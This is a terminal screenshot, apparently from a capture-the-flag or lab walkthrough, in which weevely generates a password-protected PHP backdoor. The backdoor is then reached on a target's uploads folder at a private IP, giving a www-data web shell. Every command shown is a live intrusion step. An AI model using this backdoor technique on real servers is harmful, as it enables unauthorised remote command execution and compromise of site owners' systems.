 root@shika: ~
File Edit View Search Terminal Help
root@shika:~# weevely generate 123456 ~/flagpayload.php
Generated backdoor with password '123456' in '/root/flagpayload.php' of 1486 byte size.
root@shika:~# weevely http://192.168.159.235/uploads/flagpayload.php 123456
[+] weevely 3.2.0
[+] Target:     192.168.159.235
[+] Session:    /root/.weevely/sessions/192.168.159.235/flagpayload_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/var/www/uploads $